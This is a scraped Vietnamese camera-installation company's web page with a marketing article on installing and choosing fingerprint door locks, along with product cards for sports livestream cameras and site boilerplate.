                                                    <a href="Trung-tam-bao-hanh-camera-HIKVISION-tan-noi.vn" title="Trung tâm bảo hành camera HIKVISION tận nơi là dịch vụ hỗ trợ sửa chữa, bảo trì, và bảo hành các sản phẩm camera HIKVISION tại địa chỉ khách hàng, giúp tiết kiệm thời gian và chi phí di chuyển. Với đội ngũ kỹ thuật viên chuyên nghiệp từ An Thành Phát, trung tâm cam kết cung cấp dịch vụ nhanh chóng, chất lượng, đảm bảo hệ thống giám sát của bạn luôn hoạt động ổn định. Khách hàng có thể dễ dàng đặt lịch bảo hành thông qua hotline, website hoặc email, với nhiều chương trình khuyến mãi và chính sách ưu đãi đặc biệt.">
                                                    Trung Tâm Bảo Hành Camera HIKVISION Tận Nơi   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   9735</span>
                                                    <span> 10/17/2024 1:44:32 PM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150"></p>  
                                        </div>
                                    </div>  
                                                                            
                                    
	
			
			</div>
              <div class="cloudkeytin"><b>Thông Tin:</b> <a href='DAHUA-DHI-ASI1212F.htm'>khóa cửa thông minh DHI-ASI1212F</a>   <a href='BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI3213G-MW.htm'>Hãng Dahua DHI-ASI3213G-MW</a>  <a href='RUIJIE-RG-S5310-48GT4XS-P-E.htm'>Bộ khóa cửa từ RG-S5310-48GT4XS-P-E Hãng Ruijie</a>  <a href='BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI8214Y-V3.htm'>Hãng Dahua Bộ khóa cửa từ DHI-ASI8214Y-V3</a>  <a href='BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI7214X.htm'>bộ khóa cửa thông minh DHI-ASI7214X</a>  <a href='Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn'>Lắp Đặt Camera Quan Sát Cho Kho Hàng Kho Xưởng Giá Rẻ</a>  <a href='Tu-Van-Lap-camera-kho-hang.vn'>Tư Vấn Lắp Camera Kho Hàng</a></div> 
                           
			<div class="container">
                <div id="spgioithieu2" class="box-gioithieu clspgioithieu3"  >
                    <article>
                        <p>
	<a name="Cach-lap-dat-khoa-cua-tu-khoa-cua-van-tay-hieu-qua"></a></p>
<h2>
	C&aacute;ch lắp đặt kh&oacute;a cửa từ kh&oacute;a cửa v&acirc;n tay hiệu quả</h2>
<p>
	<br />
	Khi lắp đặt kh&oacute;a cửa v&acirc;n tay, bạn cần tu&acirc;n theo c&aacute;c bước sau đ&acirc;y để ⁂<b>Tin hơn</b> t&iacute;nh hiệu quả:<br />
	💴 <b>1:</b> Chọn vị tr&iacute; lắp đặt ph&ugrave; hợp: Chọn vị tr&iacute; lắp đặt kh&oacute;a cửa v&acirc;n tay ph&ugrave; hợp, thường ở độ cao từ 90 đến 110 cm tr&ecirc;n mặt đất để dễ d&agrave;ng sử dụng v&agrave; tiện lợi.<br />
	🏘 <b>2:</b> Chuẩn bị dụng cụ cần thiết: <b class="sty6">Chắc chắn rằng</b> bạn c&oacute; đủ c&aacute;c dụng cụ cần thiết như khoan, mũi khoan, đinh v&iacute;t, ốc v&iacute;t, d&acirc;y điện, thiết bị điện cần thiết.<br />
	<img src="imgall/bo-dome-dahua-full-hd-chinh-hang.webp" title=" Cách lắp đặt khóa cửa từ khóa cửa vân tay hiệu quả" /><br />
	🤴 <b>3:</b> Đo v&agrave; đ&aacute;nh dấu vị tr&iacute; lỗ khoan: Sử dụng thước đo v&agrave; b&uacute;t để đo v&agrave; đ&aacute;nh dấu vị tr&iacute; lỗ khoan cần thiết để lắp đặt kh&oacute;a cửa v&acirc;n tay.<br />
	<b>4:</b> Khoan lỗ v&agrave; lắp kh&oacute;a: Khoan lỗ theo đ&uacute;ng k&iacute;ch thước của kh&oacute;a cửa v&acirc;n tay v&agrave; lắp kh&oacute;a v&agrave;o vị tr&iacute; đ&atilde; đ&aacute;nh dấu. ♢<b class="sty6"><u>chắc chắn</u> </b> kh&oacute;a cửa được đặt ch&iacute;nh x&aacute;c v&agrave; chắc chắn.<br />
	<b>5:</b> Kết nối điện v&agrave; c&agrave;i đặt: Kết nối d&acirc;y điện của kh&oacute;a cửa v&acirc;n tay với nguồn điện v&agrave; hệ thống điều khiển. C&agrave;i đặt chương tr&igrave;nh hoạt động cho kh&oacute;a cửa theo hướng dẫn của nh&agrave; sản xuất.<br />
	🕉️ <b>6:</b> Kiểm tra hoạt động: Kiểm tra kỹ lưỡng hoạt động của kh&oacute;a cửa v&acirc;n tay sau khi lắp đặt xong để 🔄<b class="sty6">H&atilde;y Tin rằng</b> t&iacute;nh hiệu quả v&agrave; độ an to&agrave;n.<br />
	Với những bước tr&ecirc;n, việc lắp đặt kh&oacute;a cửa v&acirc;n tay sẽ được thực hiện một c&aacute;ch hiệu quả v&agrave; an to&agrave;n. H&atilde;y lu&ocirc;n tu&acirc;n thủ hướng dẫn của nh&agrave; sản xuất để <i><b>tin tưởng</b></i> hoạt động ổn định cho kh&oacute;a cửa v&acirc;n tay của bạn.<a name="Danh-gia-cac-loai-khoa-cua-van-tay-pho-bien-tren-thi-truong"></a></p>
<h2>
	Đ&aacute;nh gi&aacute; c&aacute;c loại kh&oacute;a cửa v&acirc;n tay phổ biến tr&ecirc;n thị trường</h2>
<p>
	<br />
	Tr&ecirc;n thị trường hiện nay, c&oacute; nhiều loại kh&oacute;a cửa v&acirc;n tay được ứng dụng phổ biến do t&iacute;nh tiện lợi v&agrave; độ an to&agrave;n cao m&agrave; ch&uacute;ng mang lại. Mỗi loại kh&oacute;a cửa v&acirc;n tay đều c&oacute; những ưu điểm v&agrave; đặc điểm ri&ecirc;ng biệt, ph&ugrave; hợp với nhu cầu v&agrave; điều kiện cụ thể của người sử dụng.<br />
	Một số loại kh&oacute;a cửa v&acirc;n tay được đ&aacute;nh gi&aacute; cao bao gồm kh&oacute;a cửa v&acirc;n tay cầm tay, kh&oacute;a cửa v&acirc;n tay dạng đế cảm ứng v&agrave; kh&oacute;a cửa v&acirc;n tay t&iacute;ch hợp camera.<br />
	Kh&oacute;a cửa v&acirc;n tay cầm tay thường được đ&aacute;nh gi&aacute; với t&iacute;nh tiện lợi v&agrave; dễ d&agrave;ng sử dụng, ph&ugrave; hợp cho việc lắp đặt ở c&aacute;c căn hộ nhỏ, biệt thự, nh&agrave; phố.<br />
	<img src="imgall/bộ-camera-analog-giá-rẻ.webp" title=" Đánh giá các loại khóa cửa vân tay phổ biến trên thị trường" /><br />
	Kh&oacute;a cửa v&acirc;n tay dạng đế cảm ứng thường được ưa chuộng với t&iacute;nh năng bảo mật cao v&agrave; mức độ an to&agrave;n tốt.<br />
	Kh&oacute;a cửa v&acirc;n tay t&iacute;ch hợp camera kh&ocirc;ng chỉ gi&uacute;p nhận biết người sử dụng m&agrave; c&ograve;n cung cấp h&igrave;nh ảnh chi tiết về những người đến nh&agrave;, tăng cường t&iacute;nh bảo mật cho ng&ocirc;i nh&agrave; của bạn.<br />
	T&ugrave;y v&agrave;o nhu cầu sử dụng v&agrave; mong muốn của từng người, việc lựa chọn loại kh&oacute;a cửa v&acirc;n tay ph&ugrave; hợp sẽ gi&uacute;p gia tăng sự an to&agrave;n v&agrave; tiện lợi khi sử dụng.<a name="Loi-ich-va-tinh-nang-noi-bat-cua-khoa-cua-van-tay"></a></p>
<h2>
	Lợi &iacute;ch v&agrave; t&iacute;nh năng nổi bật của kh&oacute;a cửa v&acirc;n tay</h2>
<p>
	<br />
	Kh&oacute;a cửa v&acirc;n tay được coi l&agrave; một giải ph&aacute;p hiện đại v&agrave; an to&agrave;n trong việc bảo vệ nh&agrave; cửa. Kh&oacute;a cửa v&acirc;n tay kh&ocirc;ng chỉ mang lại sự tiện lợi m&agrave; c&ograve;n nhiều lợi &iacute;ch v&agrave; t&iacute;nh năng nổi bật m&agrave; bạn c&oacute; thể tận hưởng khi sử dụng. Dưới đ&acirc;y l&agrave; một b&agrave;i văn chi tiết về lợi &iacute;ch v&agrave; t&iacute;nh năng nổi bật của kh&oacute;a cửa v&acirc;n tay:<br />
	Thế kỷ 21 đang chứng kiến sự ph&aacute;t triển vượt bậc của c&ocirc;ng nghệ, v&agrave; kh&ocirc;ng ngoại lệ, lĩnh vực bảo mật v&agrave; an ninh cũng đ&atilde; trải qua sự đổi mới mạnh mẽ. Trong đ&oacute;, kh&oacute;a cửa v&acirc;n tay đ&atilde; trở th&agrave;nh một trong những c&ocirc;ng nghệ ti&ecirc;n tiến nhất v&agrave; phổ biến nhất tr&ecirc;n thị trường hiện nay. Với khả năng mở kh&oacute;a chỉ bằng v&acirc;n tay, loại kh&oacute;a cửa n&agrave;y mang đến nhiều lợi &iacute;ch v&agrave; tiện &iacute;ch kh&ocirc;ng ngờ cho người sử dụng.<br />
	Một trong những lợi &iacute;ch h&agrave;ng đầu của kh&oacute;a cửa v&acirc;n tay ch&iacute;nh l&agrave; t&iacute;nh bảo mật cao. V&acirc;n tay định danh của mỗi người l&agrave; duy nhất v&agrave; kh&ocirc;ng thể sao ch&eacute;p được, do đ&oacute; việc sử dụng v&acirc;n tay để mở kh&oacute;a gi&uacute;p ngăn chặn hiệu quả việc x&acirc;m nhập tr&aacute;i ph&eacute;p v&agrave;o nh&agrave; cửa. Kh&oacute;a cửa v&acirc;n tay cũng gi&uacute;p bạn loại bỏ ho&agrave;n to&agrave;n t&igrave;nh trạng mất ch&igrave;a kh&oacute;a, qu&ecirc;n m&atilde; số hay lo lắng về việc ch&igrave;a kh&oacute;a bị mạo hiểm sao ch&eacute;p.<br />
	<img src="imgall/bo-4-camera-co-mau-ban-dem.webp" title=" Lợi ích và tính năng nổi bật của khóa cửa vân tay" /><br />
	Kh&ocirc;ng chỉ bảo mật, kh&oacute;a cửa v&acirc;n tay c&ograve;n mang lại sự tiện lợi v&agrave; nhanh ch&oacute;ng. Bạn chỉ cần đặt ng&oacute;n tay l&ecirc;n cảm biến v&agrave; kh&oacute;a sẽ mở tự động trong v&agrave;i gi&acirc;y, kh&ocirc;ng cần phải t&igrave;m kiếm ch&igrave;a kh&oacute;a hay nhớ m&atilde; số phức tạp. 🤴<b class="sty1">Ch&uacute; trọn lớn nhất l&agrave; </b> với một số d&ograve;ng kh&oacute;a cửa v&acirc;n tay tr&ecirc;n thị trường hiện nay, bạn c&ograve;n c&oacute; thể thiết lập c&aacute;c quy định cho từng người d&ugrave;ng như tạo m&atilde; thời gian hoặc theo d&otilde;i lịch sử mở cửa, gi&uacute;p quản l&yacute; v&agrave; kiểm so&aacute;t an ninh tốt hơn cho gia đ&igrave;nh hoặc c&ocirc;ng ty của bạn.<br />
	B&ecirc;n cạnh đ&oacute;, kh&oacute;a cửa v&acirc;n tay c&ograve;n tiết kiệm v&agrave; th&acirc;n thiện với m&ocirc;i trường. Kh&aacute;ch h&agrave;ng kh&ocirc;ng cần thay đổi hay sạc pin định kỳ như c&aacute;c loại kh&oacute;a th&ocirc;ng thường, gi&uacute;p tiết kiệm chi ph&iacute; v&agrave; kh&ocirc;ng g&acirc;y r&aacute;c thải cho m&ocirc;i trường. Ưu điểm vượt trội việc sử dụng v&acirc;n tay l&agrave;m ch&igrave;a kh&oacute;a cũng gi&uacute;p bạn tiết kiệm thời gian, kh&ocirc;ng phải nhớ hay mang theo nhiều vật dụng khi ra v&agrave;o nh&agrave;.<br />
	Tr&ecirc;n đ&acirc;y l&agrave; những lợi &iacute;ch v&agrave; t&iacute;nh năng nổi bật m&agrave; kh&oacute;a cửa v&acirc;n tay mang lại. Sự kết hợp giữa an to&agrave;n, tiện lợi v&agrave; hiện đại chắc chắn sẽ l&agrave; lựa chọn l&yacute; tưởng để bảo vệ ng&ocirc;i nh&agrave; của bạn.<a name="Huong-dan-chon-mua-va-lap-dat-khoa-cua-van-tay-dung-cach"></a></p>
<h2>
	Hướng dẫn chọn mua v&agrave; lắp đặt kh&oacute;a cửa v&acirc;n tay đ&uacute;ng c&aacute;ch</h2>
<p>
	<br />
	Để chọn mua v&agrave; lắp đặt kh&oacute;a cửa v&acirc;n tay đ&uacute;ng c&aacute;ch, bạn cần thực hiện c&aacute;c bước sau đ&acirc;y:<br />
	⤧ <b>1:</b> X&aacute;c định nhu cầu sử dụng: Trước ti&ecirc;n, h&atilde;y x&aacute;c định mục đ&iacute;ch sử dụng kh&oacute;a cửa v&acirc;n tay như bảo vệ t&agrave;i sản, tiện &iacute;ch trong gia đ&igrave;nh hay văn ph&ograve;ng c&ocirc;ng ty để t&ugrave;y thuộc v&agrave;o đ&oacute; chọn loại kh&oacute;a ph&ugrave; hợp.<br />
	💎 <b>2:</b> T&igrave;m hiểu về t&iacute;nh năng: Kh&oacute;a cửa v&acirc;n tay hiện đại c&oacute; rất nhiều t&iacute;nh năng như lưu trữ dấu v&acirc;n tay, mật khẩu, thẻ từ, kết nối Bluetooth, chống trộm&hellip; H&atilde;y chọn loại kh&oacute;a cửa v&acirc;n tay c&oacute; c&aacute;c t&iacute;nh năng ph&ugrave; hợp với nhu cầu v&agrave; mức độ an to&agrave;n mong muốn.<br />
	<img src="imgall/bo-4-hik.webp" title=" Hướng dẫn chọn mua và lắp đặt khóa cửa vân tay đúng cách" /><br />
	⋙ <b>3:</b> Chọn nh&agrave; cung cấp uy t&iacute;n: Để ⁂<b>Tin hơn</b> chất lượng v&agrave; uy t&iacute;n, bạn n&ecirc;n mua kh&oacute;a cửa v&acirc;n tay từ c&aacute;c nh&agrave; cung cấp c&oacute; uy t&iacute;n tr&ecirc;n thị trường, tr&aacute;nh mua h&agrave;ng giả, k&eacute;m chất lượng.<br />
	<b>4:</b> Lắp đặt kh&oacute;a cửa đ&uacute;ng c&aacute;ch: Sau khi chọn mua, h&atilde;y thu&ecirc; dịch vụ lắp đặt từ nh&agrave; cung cấp hoặc c&aacute;c c&ocirc;ng ty chuy&ecirc;n nghiệp để 🔄<b class="sty6">H&atilde;y Tin rằng</b> lắp đặt đ&uacute;ng c&aacute;ch, an to&agrave;n v&agrave; hiệu quả.<br />
	🎬 <b>5:</b> Bảo dưỡng v&agrave; bảo h&agrave;nh: Sau khi lắp đặt xong, h&atilde;y tu&acirc;n thủ hướng dẫn sử dụng, bảo dưỡng định kỳ v&agrave; bảo h&agrave;nh theo quy định của nh&agrave; cung cấp để an T&acirc;m kh&oacute;a cửa v&acirc;n tay hoạt động ổn định v&agrave; bền bỉ.<br />
	Với c&aacute;c bước tr&ecirc;n, bạn sẽ chọn mua v&agrave; lắp đặt kh&oacute;a cửa v&acirc;n tay đ&uacute;ng c&aacute;ch để bảo vệ an to&agrave;n cho ng&ocirc;i nh&agrave; hay văn ph&ograve;ng của m&igrave;nh.</p>

                    </article>
                  </div>
               
        </div>
               
			<div class="container">
                           <h3 class="title-listtinleft"><span>DỊCH VỤ LẮP CAMERA</span></h3>   
                           <div class="box-flex list-tinleft">
                                   
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="camera-livestream-tennis-xem-lai-hightlight.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/Camera-Livestream-Tennis-Xem-Lai-HightLight-9-12-2025-avarta.webp" alt="Camera Livestream Tennis Xem Lại HightLight, Camera Livestream Tennis, Camera Check var Tennis, Camera xem lại hightlight Tennis Camera check var livestream tennis,Lắp camera check var môn tennis " title="Camera Check Var Livestream Tennis là giải pháp hiện đại giúp sân tennis ghi hình xem lại highlight và xử lý tình huống tranh cãi nhanh chóng. Hệ thống hỗ trợ livestream lên Facebook, YouTube và cung cấp công cụ xem lại 1–3 phút tua nhanh chậm phóng to khi cần check var" />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="camera-livestream-tennis-xem-lai-hightlight.vn" title="Camera Check Var Livestream Tennis là giải pháp hiện đại giúp sân tennis ghi hình xem lại highlight và xử lý tình huống tranh cãi nhanh chóng. Hệ thống hỗ trợ livestream lên Facebook, YouTube và cung cấp công cụ xem lại 1–3 phút tua nhanh chậm phóng to khi cần check var">
                                                    Camera Livestream Tennis Xem Lại Hightlight   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   147</span>
                                                    <span> 12/9/2025 11:42:04 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Camera Livestream Tennis Xem Lại HightLight là camera quan sát với độ phân 1080 FullHD có khả năng kết hợp với phần mềm Check var Live stream của AN THÀNH PHÁT hõ trợ lưu trữ video hinh hoạt qua thẻ nhớ hoặc đầu ghi hình đây là giải pháp livestrema giá rẻ cho sân tennis giúp thu hút người chơi và tăng doanh thu nhờ livestream</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="phan-mem-check-var-livestream-mon-cau-long.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/Pham-Mem-Check-Var-Livestream-Mon-Cau-Long-10-12-2025.webp" alt="Phần Mềm Check Var Livestream Cầu Lông, Phần Mềm Livestream Cầu Lông, Phần Mềm Livestream Cầu Lông, Camera Check Var Livestream Cầu Lông, Camera Livestream Cầu Lông, Camera Check Var Cầu Lông, Phần Mềm Check Vả Cầu Lông có bẳng điểm" title="Phần Mềm Check Var Livestream Cầu Lông tích hợp đầy đủ chức năng ghi hình, xem lại, lưu trữ và phát trực tiếp lên mạng xã hội. Camera hoạt động liên tục giúp ghi lại mọi tình huống và hỗ trợ xem lại chi tiết chỉ với một chạm" />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="phan-mem-check-var-livestream-mon-cau-long.vn" title="Phần Mềm Check Var Livestream Cầu Lông tích hợp đầy đủ chức năng ghi hình, xem lại, lưu trữ và phát trực tiếp lên mạng xã hội. Camera hoạt động liên tục giúp ghi lại mọi tình huống và hỗ trợ xem lại chi tiết chỉ với một chạm">
                                                    Phần Mềm Check Var Livestream Môn Cầu Lông   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   148</span>
                                                    <span> 12/10/2025 5:22:35 PM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Phần Mềm Check Var Livestream Cầu Lông được phát triển nhằm nâng cao chất lượng thi đấu và tăng tính minh bạch tại các sân cầu lông. Hệ thống hỗ trợ xem lại pha cầu tranh cãi,...</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="bang-diem-camera-check-var-tennis.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/Bang-Diem-Camera-Check-Var-Tennis-9-12-2025.webp" alt="Bảng Điểm Camera Check Var Tennis, Bảng Điểm Camera Livestream Check Var Tennis, Camera Livestream Check Var Tennis, Camera Livestream Tennis, Camera Check Var Tennis, Lắp Bảng Điểm Tennis, Bảng điểm Check var livestream thể thao " title="Bảng Điểm Camera Check Var Tennis được thiết kế để tối ưu việc theo dõi và kiểm tra điểm số hỗ trợ xem lại pha bóng rõ nét để trọng tài đưa ra quyết định chính xác. Tính năng livestream lên Facebook và YouTube giúp trận đấu tiếp cận nhiều người xem hơn. Giao diện bảng điểm thích ứng tốt với nhiều thiết bị như tivi, iPad, laptop và điện thoại, đảm bảo hiển thị rõ ràng trong mọi điều kiện sử dụng." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="bang-diem-camera-check-var-tennis.vn" title="Bảng Điểm Camera Check Var Tennis được thiết kế để tối ưu việc theo dõi và kiểm tra điểm số hỗ trợ xem lại pha bóng rõ nét để trọng tài đưa ra quyết định chính xác. Tính năng livestream lên Facebook và YouTube giúp trận đấu tiếp cận nhiều người xem hơn. Giao diện bảng điểm thích ứng tốt với nhiều thiết bị như tivi, iPad, laptop và điện thoại, đảm bảo hiển thị rõ ràng trong mọi điều kiện sử dụng.">
                                                    Bảng Điểm Camera Check Var Tennis   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   171</span>
                                                    <span> 12/9/2025 9:56:37 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Bảng Điểm Camera Check Var Tennis là giải pháp hỗ trợ thi đấu tennis cho phép xử lý tình huống tranh cãi chính xác nhờ khả năng ghi hình và xem lại hightlight ngay lập tức</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="phan-mem-check-var-pickleball-co-bang-diem.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/Pham-Mem-Check-Var-Pickleball-Co-Bang-Diem-10-12-25.webp" alt="Camera Livestream Pickleball, Camera Livestream Check Var Pickleball, Camera Check Var Pickleball, Camera Livestream Pickleball Bảng điểm check var, Phần Mềm Check Var Pickleball, Phần Mềm Check Var Pickleball Có Bảng điểm, Phần Mềm livestream Pickleball Có Bảng điểm" title="Phần mềm check var pickleball có bảng điểm với nhiều chức năng đi kèm như tài video trực tiếp trên phần mềm xem lại khoảnh khắc đánh hay livestream trực tiếp trên các nền tảng mạng xã hội như facebook và youtube" />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="phan-mem-check-var-pickleball-co-bang-diem.vn" title="Phần mềm check var pickleball có bảng điểm với nhiều chức năng đi kèm như tài video trực tiếp trên phần mềm xem lại khoảnh khắc đánh hay livestream trực tiếp trên các nền tảng mạng xã hội như facebook và youtube">
                                                    Phần Mềm Check Var Pickleball Có Bảng Điểm   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   229</span>
                                                    <span> 12/10/2025 9:36:03 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Phần mềm Check Var Livestream Pickleball là giải pháp hỗ trợ sân chơi pickleball ghi hình xem lại pha bóng hight và phát trực tiếp (livestream) trận đấu lên Facebook hoặc YouTube</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                </div>
	
			
			</div>

        

        </div>
    </section>
    <!--================Blog Area =================-->
    
  <!-- footer section start -->
<footer class="footer_section layout_padding">
	<div class="container">
		<div class="footer_logo">
			<a href="https://cameraquan8.com/" title="Công ty lắp camera quận 8"><span>LẮP CAMERA QUẬN 8</span></a></div>
		<div class="footer_menu">
			<ul>
				<li>
					<a href="Lap-Camera-Van-Phong-Gia-Re.vn" title="Lắp camera văn phòng giá rẻ">Camera Văn Ph&ograve;ng</a></li>
				<li>
					<a href="lap-camera-gia-dinh-gia-re-loai-nao-tot.vn" title="lắp camera gia đình quận 8 giá rẻ">Camera Gia Đ&igrave;nh </a></li>
				<li>
					<a href="camera-cua-hang-gia-re.vn" title="lắp đặt camera cửa hàng quận 8">Camera Cửa H&agrave;ng</a></li>
				<li>
					<a href="Camera-Su-Dung-Cho-Nha-Xuong-Phu-Hop.vn" title="lắp đặt camera nhà xưởng giá rẻ">Camera Nh&agrave; Xưởng</a></li>
			</ul>
		</div>
		<div class="footer_infocty">
			<h3>
				C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t</h3>
			<ul>
				<li>
					Đơn vị thi c&ocirc;ng lắp đặt hệ thống camera quan s&aacute;t chuy&ecirc;n nghiệp</li>
				<li>
					<b>Trụ Sở</b>: 51 Lũy B&aacute;n B&iacute;ch,&nbsp;, Phường Ph&uacute; Thạnh, TP.HCM</li>
				<li>
					<b>Hotline:</b> <b>0938.11.23.99</b></li>
				<li>
					<b>Tư vấn kỹ thuật:</b> <b>0906.855.330</b> | <b>0902.452.577</b></li>
				<li>
					<b>Chi Nh&aacute;nh 1:</b> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng, B&igrave;nh Trị Đ&ocirc;ng, TP.HCM</li>
				<li>
					<b>CSKH:</b> <b>(028) 6688.4949</b></li>
			</ul>
		</div>
	</div>
	<div class="copyright_section">
		<div class="container">
			<p class="copyright_text">
				<a href="https://cameraquan8.com/" title="công ty lắp camera quận 8 giá rẻ">C&ocirc;ng Ty Lắp Camera Quận 8 Gi&aacute; Rẻ</a></p>
		</div>
	</div>
</footer>
<div class="header-hotline hotline-fixed" id="cart-block">
	<a alt="Liên hệ lắp camera giá rẻ wifi, tư vấn lắp camera wifi, camera wifi giá rẻ" href="tel:0938112399" title="Liên hệ tư vấn lắp đặt camera quan sát">0938.112.399</a></div>
<p>
	<a class="chatzalo" href="https://zalo.me/0938112399" title="Hỗ trợ tư vấn Lắp camera quan sát cho khách hàng qua Zalo OA"><img alt="liên hệ lắp camera quan sát, liên hệ mua hàng" src="images/zalochat.svg" /></a> <!-- footer section end --></p> 
    </form>
      <script src="cameraquan8/js/jquery-3.0.0.min.js"></script>
      <!-- sidebar -->
      <script src="cameraquan8/js/custom.js"></script>
      <script src="cameraquan8/js/menu.js"></script>
      <script src="js/owl.carousel.min.js"></script>
      <script src="cameraquan8/js/slide-custom.js"></script>
      <script src="js/jschung.js"></script>
      <script>
         function openNav() {
           $('#mySidenav').addClass("openNav");
           $('#mySidenav').removeClass("closeNav");
         }
         function closeNav() {
            $('#mySidenav').addClass("closeNav");
            $('#mySidenav').removeClass("openNav");
         }
      </script> 
      
     <script src="js/jschung.js" defer > </script>
     
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameraquan8.com/khoa-cua-tu-thong-minh.html
body_size: 53348
content:



<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
		  <title>Khóa Cửa Từ Thông Minh camera quan 8 gia re</title>
     <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <meta charset="utf-8" />
	 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" 
    <meta property="og:site_name" content="Khóa Cửa Từ Thông Minh" />
    <meta property="og:url" content="https://cameraquan8.com/khoa-cua-tu-thong-minh.html" />
    <link rel="canonical" href="https://cameraquan8.com/khoa-cua-tu-thong-minh.html" />    
    <link name="image_src" href="https://cameraquan8.com/khongxoa/icondm/246.webp" />
     <meta property="og:image" content="https://cameraquan8.com/khongxoa/icondm/246.webp" />
    <meta name="keywords" content="camera quan 8 gia re,Lắp khóa cửa, khóa cửa vân tay, lắp khóa cửa vân tay, khóa cửa thông minh, công ty lắp khóa cửa, dịch vụ lắp khóa cửa, giá lắp khóa cửa, khóa cửa điện tử, mẫu khóa cửa vân tay. Lắp khóa cửa khóa cửa vân tay">
    <meta name="description" content="camera quan sat quan 8,Lắp khóa cửa từ khóa cửa vân tay là quá trình lắp đặt thiết bị an ninh thông minh cho ngôi nhà. Khóa vân tay sử dụng công nghệ hiện đại giúp bảo vệ an toàn cho gia đình, ngăn chặn truy cập trái phép. Đặc điểm nổi bật của khóa cửa vân tay là tính năng nhận diện dấu vân tay chính xác và nhanh chóng, mang lại sự tiện lợi và an tâm cho người sử dụng. Lắp khóa cửa khóa cửa vân tay">
		<!-- chung -->
      <link href="https://cameraquan8.com/cameraquan8/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
      <link rel="stylesheet" type="text/css" href="css/bootstrap-all.css">
      <!-- style css -->
      <link rel="stylesheet" href="css/stysp.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/style.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/menu.css">
      <script src="js/jquery-3.3.1.min.js"></script>
      <!-- Google tag (gtag.js) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JV6HX2C');</script>
<!-- End Google Tag Manager -->  <!-- script gg-->
		<link rel="stylesheet" href="css/cssquan/cssquanso.css">
</head>

<body class="swtd8">
     <form name="form1" method="post" action="./allproduct.aspx?id=16" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTkwMDM4MjQ1NWRksNjB3pqR/MhsO0K1m75wskkXTMI=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6328A522" />
</div>
         <!-- menu - start-->
<div class="banner_bg_main">
	<!-- header top section start -->
	<div class="container">
		<div class="header_section_top">
			<div class="row">
				<div class="col-sm-12">
					<div class="custom_menu">
						<ul>
							<li>
								<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Bộ Camera</a></li>
							<li>
								<a href="camera-wifi.html" title="camera wifi quận 8 chính hãng">Camera Wifi</a></li>
							<li>
								<a href="camera-ip.html" title="camera quận 8 công nghệ IP ghi hình siêu nét">Camera IP</a></li>
							<li>
								<a href="camera-2-mat.html" title="camera quận 8 trang bị 2 ống kính giám sát không lối thoát">Camera 2 Mắt</a></li>
							<li>
